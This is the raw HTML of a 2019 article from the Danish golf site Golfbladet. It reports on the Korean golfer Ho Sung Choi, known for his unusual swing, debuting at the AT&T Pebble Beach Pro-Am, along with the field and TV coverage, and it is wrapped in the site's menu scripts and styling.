block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "136";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" class="td-image-wrap " title="Scheffler på vej mod Tiger Woods&#8217; rekorder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scheffler på vej mod Tiger Woods&#8217; rekorder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/05/Scheffler-GettyImages-1489501916-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" title="Scheffler på vej mod Tiger Woods&#8217; rekorder">Scheffler på vej mod Tiger Woods&#8217; rekorder</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-4387" class="td-post-template-3 post-4387 post type-post status-publish format-standard has-post-thumbnail hentry category-turneringer tag-att-pebble-beach-pro-am tag-ho-sung-choi td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Turneringer" class="entry-crumb" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vild koreaner stjæler opmærksomheden på Pebble Beach</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg" data-caption=""><img width="1024" height="683" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg 1024w, https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003-700x467.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003-300x200.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003-629x420.jpg 629w" sizes="(max-width: 1024px) 100vw, 1024px" alt="AT&amp;T Pebble Beach Pro-Am - Preview Day 2 Getty Images" title="AT&amp;T Pebble Beach Pro-Am - Preview Day 2"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></li></ul>                <h1 class="entry-title">Vild koreaner stjæler opmærksomheden på Pebble Beach</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-07T12:13:38+01:00" >7. februar 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <h2>Ho Sung Choi har det vildeste golfsving du har set, og han debuterer på PGA Tour i dag i AT&amp;T Pebble Beach Pro-Am.</h2>
<p>Der er et stjernefelt til start i denne uges turnering på PGA Tour, den legendariske AT&amp;T Pebble Beach Pro-Am, som spilles på tre forskellige baner; den berømte Pebble Beach Golf Links samt Spyglass Hill og Monterey Peninsula GC.</p>
<p>Trods navne som Dustin Johnson, Jason Day, Jordan Spieth, Tommy Fleetwood og Matt Kuchar, så er det den 45-årige koreaner Ho Sung Choi, der har trukket de store overskrifter. Han vandt sidste år på Asian Tour, og det med et golfsving, hvis mage vel knapt findes. Søg ham på YouTube og få et skønt grin.</p>
<h2>Dansk islæt</h2>
<p>Ho Sung Choi, begyndte først sent at spille golf, men har været pro i snart 19 år og spiller på Asian Tour trods sit meget aparte sving. Han har fået en invitation til turneringen, der spilles som en Pro-Am med en lang række berømtheder, der stillper op side om side med proerne. Det er mest kendisser fra filmens, musikkens og sportens verden, et par tv-værter og en række økonomisk velbeslåede forretningsfolk, blandt dem danske Michael Lund, der i mange år har købt sig plads i amatørfeltet og i år spiller med Pat Perez.</p>
<p>Værd at bemærke er det også, at der er en far og søn med i feltet, vel at mærke ikke som pro/am, men begge som proer, nemlig Davis Love III og hans talentfulde søn, Dru Love. Ted Potter Jr. vandt sidste år.</p>
<p>Turneringen kan ses på Eurosport 2/GOLFTV torsdag og fredag fra kl. 20, og på GOLFTV lørdag og søndag. Her kan man også alle fire dage følge udvalgte bolde fra kl. 16. Anders Sigdal kommenterer og har Andreas Hartø som ekspertkommentator i weekenden. Husk, at man kan tegne en måneds gratis prøvemedlemsskab på GOLFTV.</p>
<p><em>Foto: Getty Images.</em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/att-pebble-beach-pro-am/">AT&amp;T Pebble Beach Pro-Am</a></li><li><a href="https://www.golfbladet.com/tag/ho-sung-choi/">Ho Sung Choi</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook 